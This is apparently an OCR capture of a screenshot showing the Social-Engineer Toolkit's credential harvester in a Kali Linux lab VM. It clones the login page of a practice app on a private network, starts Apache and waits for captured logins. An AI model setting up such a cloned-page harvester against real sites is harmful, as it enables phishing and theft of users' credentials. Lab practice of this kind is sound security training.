 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
Trash
File Syst
Home
SETool
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.56.101
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://192.168.56.102/peruggia/index.p
hp?action=login
[*] Cloning the website: http://192.168.56.102/peruggia/index.php?action=logi
n
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where you
r directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root director
y of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir
/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of t
his and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]